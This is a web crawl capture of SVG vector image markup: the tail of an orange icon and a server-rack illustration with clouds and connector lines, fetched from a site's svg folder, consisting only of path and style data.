43.8863 31.0578L43.2131 29.6393C43.3688 29.4687 43.5319 29.3056 43.7016 29.1509L45.12 29.824C45.3956 29.9553 45.7181 29.944 45.9834 29.7931C46.3772 29.57 46.8019 29.3956 47.2453 29.2728C47.5397 29.1912 47.7759 28.9709 47.8791 28.6831L48.4069 27.1971C48.6337 27.185 48.8644 27.185 49.0912 27.1971L49.6191 28.6831C49.7212 28.9709 49.9575 29.1912 50.2519 29.2728C50.6972 29.3956 51.1219 29.5709 51.5147 29.7931C51.7809 29.944 52.1025 29.9553 52.3781 29.824L53.7966 29.1509C53.9672 29.3065 54.1303 29.4696 54.285 29.6393L53.6119 31.0578C53.4806 31.3334 53.4928 31.6559 53.6428 31.9212C53.8659 32.315 54.0403 32.7396 54.1631 33.1831C54.2447 33.4775 54.465 33.7137 54.7528 33.8168L56.2387 34.3446C56.2462 34.459 56.25 34.5725 56.25 34.6878C56.25 34.8031 56.2463 34.9165 56.2406 35.03Z" fill="#B75400"/>
<path d="M20.625 49.6875C26.3109 49.6875 30.9375 45.0609 30.9375 39.375C30.9375 33.6891 26.3109 29.0625 20.625 29.0625C14.9391 29.0625 10.3125 33.6891 10.3125 39.375C10.3125 45.0609 14.9391 49.6875 20.625 49.6875ZM20.625 30.9375C25.2769 30.9375 29.0625 34.7231 29.0625 39.375C29.0625 44.0269 25.2769 47.8125 20.625 47.8125C15.9731 47.8125 12.1875 44.0269 12.1875 39.375C12.1875 34.7231 15.9731 30.9375 20.625 30.9375Z" fill="#B75400"/>
<path d="M1.89551 23.7738L3.33551 24.9747C7.62832 19.8269 13.9293 16.8747 20.6249 16.8747C21.1021 16.8747 21.5783 16.9019 22.0546 16.9319L20.8996 18.0869L22.2252 19.4125L25.0377 16.6C25.4043 16.2335 25.4043 15.641 25.0377 15.2744L22.2252 12.4619L20.8996 13.7875L22.1736 15.0616C21.658 15.0288 21.1414 14.9997 20.6249 14.9997C13.3724 14.9997 6.54551 18.1975 1.89551 23.7738Z" fill="#B75400"/>
<path d="M40.3125 8.4375C37.7278 8.4375 35.625 10.5403 35.625 13.125C35.625 15.7097 37.7278 17.8125 40.3125 17.8125C42.8972 17.8125 45 15.7097 45 13.125C45 10.5403 42.8972 8.4375 40.3125 8.4375ZM40.3125 15.9375C38.7619 15.9375 37.5 14.6756 37.5 13.125C37.5 11.5744 38.7619 10.3125 40.3125 10.3125C41.8631 10.3125 43.125 11.5744 43.125 13.125C43.125 14.6756 41.8631 15.9375 40.3125 15.9375Z" fill="#B75400"/>
<path d="M48.75 30.9375C46.6819 30.9375 45 32.6194 45 34.6875C45 36.7556 46.6819 38.4375 48.75 38.4375C50.8181 38.4375 52.5 36.7556 52.5 34.6875C52.5 32.6194 50.8181 30.9375 48.75 30.9375ZM48.75 36.5625C47.7159 36.5625 46.875 35.7216 46.875 34.6875C46.875 33.6534 47.7159 32.8125 48.75 32.8125C49.7841 32.8125 50.625 33.6534 50.625 34.6875C50.625 35.7216 49.7841 36.5625 48.75 36.5625Z" fill="#B75400"/>
<path d="M57.371 4.70633L52.6835 3.76883C52.1735 3.66571 51.6813 3.99664 51.5801 4.50383L50.6426 9.19133L52.481 9.55977L52.9863 7.03602C53.8948 8.92602 54.3748 11.0091 54.3748 13.1251C54.3748 16.3576 53.3079 19.397 51.2904 21.9141L52.7538 23.087C55.0085 20.2735 56.2498 16.7363 56.2498 13.1251C56.2498 10.6698 55.6826 8.24914 54.6035 6.06477L57.0035 6.54477L57.371 4.70633Z" fill="#B75400"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/server.svg
body_size: 16862
content:
<svg width="202" height="200" viewBox="0 0 202 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M164.758 177.683L128.588 168.411H162.733L199.728 177.683H164.758Z" fill="#B75400"/>
<path d="M35.8882 177.683L72.0584 168.411H37.9183L0.918457 177.683H35.8882Z" fill="#B75400"/>
<path d="M101.992 139.113C101.992 139.113 101.958 138.942 101.904 138.625" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M101.743 137.668C101.221 134.286 100.338 125.849 103.652 122.081C107.853 117.314 112.889 121.398 126.924 122.081C140.959 122.764 148.181 120.72 148.328 108.686C148.474 96.6519 140.241 95.8564 140.241 95.8564H135.039" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10" stroke-dasharray="2.01 2.01"/>
<path d="M134.547 95.876H134.059" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M134.059 58.9102H134.547" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M135.522 58.9102H153.09C153.09 58.9102 158.385 59.3689 158.165 65.4786C157.946 71.5883 149.138 77.3125 149.699 89.5123C150.26 101.712 171.078 99.892 173.913 112.107C176.748 124.321 155.921 123.711 153.983 130.016C153.374 131.429 153.075 132.957 153.105 134.496C153.105 136.545 153.105 141.416 153.105 143.499" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10" stroke-dasharray="2 2"/>
<path d="M153.105 143.992V144.48" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M69.3894 24.3311H68.9014" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M67.93 24.3312H59.3266C59.3266 24.3312 35.9028 24.0628 35.9028 43.851C35.9028 53.0107 39.0846 59.8573 48.5126 71.1105C57.9407 82.3636 57.7845 117.538 54.7199 123.848C51.6553 130.158 45.1552 129.216 42.8714 132.632C42.8714 132.632 41.2269 134.355 41.0853 136.458C40.9731 138.112 41.0365 143.534 41.0853 145.759" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10" stroke-dasharray="1.99 1.99"/>
<path d="M41.061 146.271C41.061 146.579 41.061 146.759 41.061 146.759" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M74.6547 49.8099C73.6005 49.8115 72.5653 50.0909 71.6535 50.62C71.7378 50.1513 71.7802 49.6761 71.7804 49.1999C71.782 47.1318 71.0111 45.1376 69.6188 43.6084C68.2265 42.0791 66.3131 41.125 64.2539 40.9332C62.1947 40.7414 60.1381 41.3257 58.4872 42.5715C56.8364 43.8173 55.7105 45.6348 55.3301 47.6676C54.3288 47.3022 53.2597 47.1598 52.1977 47.2505C51.1356 47.3412 50.1062 47.6627 49.1813 48.1926C48.2564 48.7226 47.4585 49.4481 46.8432 50.3185C46.2279 51.1889 45.8101 52.1832 45.619 53.2318C45.428 54.2805 45.4682 55.3582 45.737 56.3897C46.0058 57.4212 46.4966 58.3815 47.1752 59.2036C47.8537 60.0256 48.7036 60.6896 49.6655 61.149C50.6273 61.6084 51.6779 61.8522 52.7437 61.8634H74.6596C76.258 61.8634 77.7909 61.2284 78.9211 60.0982C80.0514 58.968 80.6863 57.4351 80.6863 55.8367C80.6863 54.2383 80.0514 52.7053 78.9211 51.5751C77.7909 50.4449 76.258 49.8099 74.6596 49.8099H74.6547Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M167.301 74.2974C166.177 74.298 165.073 74.5942 164.099 75.1563C164.186 74.6582 164.23 74.1538 164.231 73.6484C164.232 71.4471 163.41 69.325 161.928 67.6977C160.445 66.0705 158.409 65.0555 156.217 64.8515C154.025 64.6475 151.836 65.2693 150.079 66.5951C148.322 67.9208 147.123 69.8549 146.717 72.0185C145.648 71.6216 144.505 71.4639 143.368 71.5562C142.231 71.6486 141.128 71.9889 140.137 72.5532C139.146 73.1175 138.291 73.8921 137.631 74.8225C136.971 75.7529 136.523 76.8165 136.319 77.9385C136.114 79.0605 136.158 80.2138 136.447 81.3171C136.736 82.4203 137.263 83.4469 137.992 84.3246C138.72 85.2023 139.632 85.9097 140.663 86.3972C141.694 86.8847 142.819 87.1404 143.96 87.1463H167.301C169.003 87.1463 170.635 86.4702 171.838 85.2668C173.042 84.0633 173.718 82.4311 173.718 80.7292C173.718 79.0273 173.042 77.395 171.838 76.1916C170.635 74.9881 169.003 74.3121 167.301 74.3121V74.2974Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M163.153 88.7812H165.105" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M153.637 88.7812H160.469" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M147.176 65.2062C148.175 64.3664 149.409 63.8551 150.709 63.7422" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M144.853 68.7732C145.029 68.0015 145.361 67.2741 145.829 66.6357" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M70.7509 104.006C69.0613 104.007 67.4018 104.453 65.9392 105.299C66.0729 104.55 66.1398 103.791 66.1393 103.03C66.1417 99.7216 64.9079 96.5314 62.6799 94.0855C60.4518 91.6395 57.3904 90.1142 54.0959 89.8087C50.8014 89.5032 47.5116 90.4395 44.8718 92.4341C42.232 94.4287 40.4326 97.3376 39.8266 100.59C38.224 100.002 36.5121 99.7715 34.811 99.9145C33.1098 100.057 31.4605 100.571 29.9785 101.418C28.4965 102.265 27.2177 103.427 26.2316 104.82C25.2455 106.214 24.5759 107.806 24.2699 109.485C23.9638 111.165 24.0286 112.891 24.4596 114.543C24.8907 116.195 25.6777 117.732 26.7655 119.048C27.8533 120.364 29.2155 121.426 30.7569 122.16C32.2982 122.893 33.9813 123.282 35.6884 123.297H70.7509C73.2701 123.24 75.6671 122.199 77.4287 120.398C79.1904 118.596 80.1767 116.176 80.1767 113.656C80.1767 111.136 79.1904 108.717 77.4287 106.915C75.6671 105.113 73.2701 104.073 70.7509 104.016V104.006Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M26.6846 122.315C27.1755 122.641 27.6892 122.932 28.2218 123.184" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.854 117.816C23.3214 118.928 24.001 119.937 24.8548 120.788" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M44.4868 89.025C46.5137 87.6302 48.9446 86.944 51.4017 87.073" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M42.374 90.9768C42.7142 90.5325 43.1002 90.1252 43.5257 89.7617" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M134.058 56.2119H131.74V62.3411H134.058V56.2119Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M134.058 92.3672H131.74V98.4964H134.058V92.3672Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M71.7066 20.749H69.3887V26.8782H71.7066V20.749Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M71.7066 74.5215H69.3887V80.6507H71.7066V74.5215Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M132.501 17.3574H71.4873V30.5723H132.501V17.3574Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M116.47 20.7295H74.4199V27.2003H116.47V20.7295Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M122.166 25.3116C123.066 25.3116 123.795 24.5818 123.795 23.6817C123.795 22.7815 123.066 22.0518 122.166 22.0518C121.265 22.0518 120.536 22.7815 120.536 23.6817C120.536 24.5818 121.265 25.3116 122.166 25.3116Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.183 23.6817C130.183 23.3593 130.088 23.0442 129.908 22.7761C129.729 22.5081 129.475 22.2992 129.177 22.1758C128.879 22.0525 128.551 22.0202 128.235 22.0831C127.919 22.146 127.629 22.3012 127.401 22.5291C127.173 22.7571 127.018 23.0475 126.955 23.3637C126.892 23.6799 126.924 24.0076 127.047 24.3054C127.171 24.6032 127.38 24.8578 127.648 25.0369C127.916 25.216 128.231 25.3116 128.553 25.3116C128.986 25.3116 129.4 25.1398 129.706 24.8342C130.011 24.5285 130.183 24.1139 130.183 23.6817V23.6817Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.655 25.3116C113.555 25.3116 114.285 24.5818 114.285 23.6817C114.285 22.7815 113.555 22.0518 112.655 22.0518C111.755 22.0518 111.025 22.7815 111.025 23.6817C111.025 24.5818 111.755 25.3116 112.655 25.3116Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.188 30.5723H73.8052V35.096H130.188V30.5723Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M132.501 35.0957H71.4873V48.3106H132.501V35.0957Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M116.47 38.4678H74.4199V44.9386H116.47V38.4678Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M122.166 43.0547C123.066 43.0547 123.795 42.325 123.795 41.4248C123.795 40.5247 123.066 39.7949 122.166 39.7949C121.265 39.7949 120.536 40.5247 120.536 41.4248C120.536 42.325 121.265 43.0547 122.166 43.0547Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.183 41.4248C130.183 41.1025 130.088 40.7873 129.908 40.5193C129.729 40.2513 129.475 40.0424 129.177 39.919C128.879 39.7956 128.551 39.7633 128.235 39.8262C127.919 39.8891 127.629 40.0444 127.401 40.2723C127.173 40.5003 127.018 40.7907 126.955 41.1068C126.892 41.423 126.924 41.7507 127.047 42.0486C127.171 42.3464 127.38 42.6009 127.648 42.78C127.916 42.9591 128.231 43.0547 128.553 43.0547C128.767 43.0554 128.98 43.0137 129.178 42.932C129.376 42.8503 129.556 42.7303 129.707 42.5788C129.859 42.4273 129.979 42.2474 130.06 42.0493C130.142 41.8513 130.184 41.6391 130.183 41.4248V41.4248Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.655 43.0547C113.555 43.0547 114.285 42.325 114.285 41.4248C114.285 40.5247 113.555 39.7949 112.655 39.7949C111.755 39.7949 111.025 40.5247 111.025 41.4248C111.025 42.325 111.755 43.0547 112.655 43.0547Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.188 48.3154H73.8052V52.8391H130.188V48.3154Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M132.501 52.8398H71.4873V66.0548H132.501V52.8398Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M116.47 56.2119H74.4199V62.6827H116.47V56.2119Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M122.166 60.794C123.066 60.794 123.795 60.0642 123.795 59.1641C123.795 58.2639 123.066 57.5342 122.166 57.5342C121.265 57.5342 120.536 58.2639 120.536 59.1641C120.536 60.0642 121.265 60.794 122.166 60.794Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.183 59.1641C130.183 58.8417 130.088 58.5266 129.908 58.2586C129.729 57.9905 129.475 57.7816 129.177 57.6582C128.879 57.5349 128.551 57.5026 128.235 57.5655C127.919 57.6284 127.629 57.7836 127.401 58.0116C127.173 58.2395 127.018 58.5299 126.955 58.8461C126.892 59.1623 126.924 59.49 127.047 59.7878C127.171 60.0856 127.38 60.3402 127.648 60.5193C127.916 60.6984 128.231 60.794 128.553 60.794C128.986 60.794 129.4 60.6223 129.706 60.3166C130.011 60.0109 130.183 59.5964 130.183 59.1641V59.1641Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.655 60.794C113.555 60.794 114.285 60.0642 114.285 59.1641C114.285 58.2639 113.555 57.5342 112.655 57.5342C111.755 57.5342 111.025 58.2639 111.025 59.1641C111.025 60.0642 111.755 60.794 112.655 60.794Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.188 66.0547H73.8052V70.5784H130.188V66.0547Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M132.501 70.5781H71.4873V83.793H132.501V70.5781Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M116.47 73.9502H74.4199V80.421H116.47V73.9502Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M122.166 78.5372C123.066 78.5372 123.795 77.8074 123.795 76.9072C123.795 76.0071 123.066 75.2773 122.166 75.2773C121.265 75.2773 120.536 76.0071 120.536 76.9072C120.536 77.8074 121.265 78.5372 122.166 78.5372Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.183 76.9072C130.183 76.5849 130.088 76.2698 129.908 76.0017C129.729 75.7337 129.475 75.5248 129.177 75.4014C128.879 75.278 128.551 75.2458 128.235 75.3087C127.919 75.3716 127.629 75.5268 127.401 75.7547C127.173 75.9827 127.018 76.2731 126.955 76.5893C126.892 76.9054 126.924 77.2332 127.047 77.531C127.171 77.8288 127.38 78.0834 127.648 78.2625C127.916 78.4416 128.231 78.5371 128.553 78.5371C128.767 78.5378 128.98 78.4961 129.178 78.4144C129.376 78.3327 129.556 78.2127 129.707 78.0612C129.859 77.9097 129.979 77.7298 130.06 77.5317C130.142 77.3337 130.184 77.1215 130.183 76.9072V76.9072Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.655 78.5372C113.555 78.5372 114.285 77.8074 114.285 76.9072C114.285 76.0071 113.555 75.2773 112.655 75.2773C111.755 75.2773 111.025 76.0071 111.025 76.9072C111.025 77.8074 111.755 78.5372 112.655 78.5372Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.188 83.7979H73.8052V88.3216H130.188V83.7979Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M132.501 88.3213H71.4873V101.536H132.501V88.3213Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M116.47 91.6934H74.4199V98.1642H116.47V91.6934Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M122.166 96.2764C123.066 96.2764 123.795 95.5467 123.795 94.6465C123.795 93.7463 123.066 93.0166 122.166 93.0166C121.265 93.0166 120.536 93.7463 120.536 94.6465C120.536 95.5467 121.265 96.2764 122.166 96.2764Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.183 94.6465C130.183 94.3241 130.088 94.009 129.908 93.741C129.729 93.4729 129.475 93.264 129.177 93.1407C128.879 93.0173 128.551 92.985 128.235 93.0479C127.919 93.1108 127.629 93.266 127.401 93.494C127.173 93.7219 127.018 94.0124 126.955 94.3285C126.892 94.6447 126.924 94.9724 127.047 95.2702C127.171 95.5681 127.38 95.8226 127.648 96.0017C127.916 96.1808 128.231 96.2764 128.553 96.2764C128.986 96.2764 129.4 96.1047 129.706 95.799C130.011 95.4933 130.183 95.0788 130.183 94.6465V94.6465Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.655 96.2764C113.555 96.2764 114.285 95.5467 114.285 94.6465C114.285 93.7463 113.555 93.0166 112.655 93.0166C111.755 93.0166 111.025 93.7463 111.025 94.6465C111.025 95.5467 111.755 96.2764 112.655 96.2764Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M106.057 15.5811H109.473" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M82.3892 15.5811H102.153" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M68.9692 95.8564V98.2964" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M68.9692 88.292V93.4159" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M158.961 43.1961L155.545 36.4373C155.525 36.3901 155.497 36.3474 155.46 36.3118C155.424 36.2761 155.38 36.2484 155.333 36.2303C155.285 36.2122 155.234 36.2041 155.183 36.2065C155.133 36.2089 155.083 36.2217 155.037 36.2442C154.991 36.2668 154.951 36.2984 154.918 36.3373C154.885 36.3762 154.86 36.4215 154.846 36.4703C154.831 36.5191 154.827 36.5703 154.833 36.6209C154.839 36.6715 154.855 36.7203 154.881 36.7643L158.146 43.5962C158.079 43.6652 158.032 43.7515 158.011 43.8455C157.991 43.9395 157.997 44.0374 158.028 44.1281L161.483 50.6038C161.576 50.7893 161.869 50.8283 162.147 50.6917C162.425 50.555 162.572 50.2964 162.479 50.1158L159.453 43.4254C159.403 43.3426 159.33 43.2766 159.242 43.2358C159.154 43.1949 159.056 43.1811 158.961 43.1961Z" fill="#212121"/>
<path d="M177.875 43.1961L181.316 36.4373C181.358 36.35 181.433 36.283 181.525 36.251C181.616 36.219 181.716 36.2246 181.804 36.2665C181.889 36.3106 181.955 36.3857 181.987 36.4765C182.018 36.5673 182.014 36.6668 181.975 36.7545L178.705 43.5865C178.774 43.6545 178.82 43.7414 178.839 43.8361C178.859 43.9308 178.849 44.029 178.812 44.1184L175.357 50.5941C175.265 50.7795 174.967 50.8185 174.694 50.6819C174.42 50.5453 174.269 50.2866 174.357 50.1061L177.387 43.4157C177.439 43.3355 177.512 43.272 177.599 43.233C177.685 43.194 177.782 43.1811 177.875 43.1961Z" fill="#212121"/>
<path d="M179.183 50.8968H157.726L159.336 48.1641H177.573L179.183 50.8968Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M179.178 50.8965H157.726V53.6293H179.178V50.8965Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M168.081 52.8684H159.834C159.674 52.8671 159.522 52.8028 159.409 52.6895C159.297 52.5761 159.234 52.423 159.234 52.2633C159.234 52.1041 159.297 51.9515 159.41 51.8389C159.522 51.7263 159.675 51.6631 159.834 51.6631H168.081C168.24 51.6631 168.393 51.7263 168.506 51.8389C168.618 51.9515 168.681 52.1041 168.681 52.2633V52.2633C168.681 52.423 168.618 52.5761 168.506 52.6895C168.394 52.8028 168.241 52.8671 168.081 52.8684V52.8684Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M173.073 52.7172C173.364 52.7172 173.6 52.4812 173.6 52.1901C173.6 51.899 173.364 51.6631 173.073 51.6631C172.782 51.6631 172.546 51.899 172.546 52.1901C172.546 52.4812 172.782 52.7172 173.073 52.7172Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M175.786 52.1901C175.786 52.0849 175.755 51.9821 175.697 51.8946C175.638 51.8071 175.555 51.739 175.458 51.6987C175.361 51.6584 175.254 51.6479 175.151 51.6684C175.048 51.6889 174.953 51.7396 174.878 51.814C174.804 51.8884 174.753 51.9832 174.733 52.0863C174.712 52.1895 174.723 52.2965 174.763 52.3937C174.803 52.4909 174.872 52.5739 174.959 52.6324C175.047 52.6908 175.149 52.722 175.255 52.722C175.325 52.7227 175.394 52.7094 175.459 52.6829C175.524 52.6564 175.583 52.6172 175.632 52.5677C175.682 52.5182 175.721 52.4593 175.747 52.3944C175.774 52.3296 175.787 52.2602 175.786 52.1901V52.1901Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M177.441 52.7172C177.732 52.7172 177.968 52.4812 177.968 52.1901C177.968 51.899 177.732 51.6631 177.441 51.6631C177.15 51.6631 176.914 51.899 176.914 52.1901C176.914 52.4812 177.15 52.7172 177.441 52.7172Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M186.679 35.5303C186.748 35.8658 186.782 36.2076 186.781 36.5502C186.781 36.5941 186.781 36.6331 186.781 36.6771" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M178.929 32.3089C179.559 31.8943 180.274 31.6255 181.021 31.5223C181.768 31.4191 182.528 31.4839 183.247 31.7121C183.966 31.9403 184.624 32.3261 185.175 32.8413C185.726 33.3566 186.154 33.9883 186.43 34.6903" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M180.345 33.0459C180.073 33.1521 179.814 33.2897 179.574 33.4558" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M185.464 36.6423C185.466 36.6115 185.466 36.5805 185.464 36.5496C185.464 35.5517 185.067 34.5948 184.362 33.8892C183.656 33.1836 182.699 32.7872 181.701 32.7872C181.505 32.786 181.309 32.8024 181.116 32.836" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M184.244 36.6127V36.5493C184.244 35.8763 183.976 35.2308 183.5 34.755C183.025 34.2791 182.379 34.0117 181.706 34.0117C181.152 34.0113 180.613 34.1949 180.174 34.5339" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M181.174 35.2568C181.012 35.3243 180.865 35.422 180.74 35.5448" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M183.107 36.5841V36.55C183.107 36.1785 182.959 35.8223 182.696 35.5596C182.434 35.297 182.078 35.1494 181.706 35.1494" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M150.182 35.832C150.147 36.0728 150.129 36.3158 150.128 36.5591C150.128 36.6031 150.128 36.6421 150.128 36.686" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M156.213 31.5771C155.881 31.5082 155.543 31.4739 155.203 31.4746C154.14 31.4742 153.104 31.8074 152.241 32.4273C151.378 33.0472 150.731 33.9224 150.392 34.9296" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M157.98 32.3093C157.657 32.0968 157.312 31.9217 156.95 31.7871" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M154.9 32.8018C154.998 32.8018 155.1 32.8018 155.203 32.8018C155.967 32.8025 156.712 33.0357 157.34 33.4703" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M151.445 36.6424C151.445 36.6132 151.445 36.5839 151.445 36.5497C151.446 35.8102 151.664 35.0872 152.072 34.471C152.481 33.8548 153.063 33.3727 153.744 33.085" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M152.661 36.6127V36.5493C152.661 35.8763 152.928 35.2308 153.404 34.755C153.88 34.2791 154.525 34.0117 155.198 34.0117C155.753 34.0113 156.292 34.1949 156.731 34.5339" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M153.807 36.5839C153.805 36.5727 153.805 36.561 153.807 36.5498C153.806 36.2744 153.886 36.0047 154.037 35.7747C154.189 35.5447 154.405 35.3646 154.658 35.2572C154.912 35.1497 155.191 35.1196 155.462 35.1708C155.733 35.2219 155.982 35.3519 156.179 35.5445" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M91.4808 125.829L88.0648 119.07C88.0227 118.983 87.9476 118.916 87.8561 118.884C87.7646 118.852 87.6642 118.857 87.5768 118.899C87.4913 118.943 87.4259 119.019 87.3941 119.109C87.3624 119.2 87.3666 119.3 87.406 119.387L90.6756 126.219C90.608 126.287 90.5618 126.373 90.5427 126.467C90.5236 126.56 90.5325 126.658 90.5682 126.746L94.0232 133.227C94.1159 133.407 94.4136 133.446 94.6869 133.315C94.9602 133.183 95.1115 132.919 95.0236 132.734L91.9932 126.044C91.937 125.963 91.859 125.9 91.7682 125.862C91.6775 125.824 91.5778 125.812 91.4808 125.829V125.829Z" fill="#212121"/>
<path d="M110.4 125.829L113.816 119.07C113.835 119.023 113.864 118.98 113.901 118.945C113.937 118.909 113.98 118.881 114.028 118.863C114.076 118.845 114.126 118.837 114.177 118.839C114.228 118.842 114.278 118.855 114.324 118.877C114.369 118.9 114.41 118.931 114.443 118.97C114.476 119.009 114.5 119.054 114.515 119.103C114.53 119.152 114.534 119.203 114.528 119.254C114.522 119.304 114.506 119.353 114.48 119.397L111.215 126.229C111.282 126.297 111.327 126.384 111.346 126.477C111.364 126.571 111.354 126.668 111.318 126.756L107.863 133.237C107.77 133.417 107.477 133.456 107.199 133.324C106.921 133.193 106.775 132.929 106.862 132.744L109.893 126.053C109.947 125.972 110.024 125.907 110.114 125.867C110.204 125.828 110.303 125.814 110.4 125.829V125.829Z" fill="#212121"/>
<path d="M111.703 133.529H90.251L91.8565 130.801H110.093L111.703 133.529Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M111.703 133.529H90.251V136.262H111.703V133.529Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M100.606 134.295H92.3541C92.0226 134.295 91.7539 134.564 91.7539 134.895V134.9C91.7539 135.232 92.0226 135.5 92.3541 135.5H100.606C100.938 135.5 101.206 135.232 101.206 134.9V134.895C101.206 134.564 100.938 134.295 100.606 134.295Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
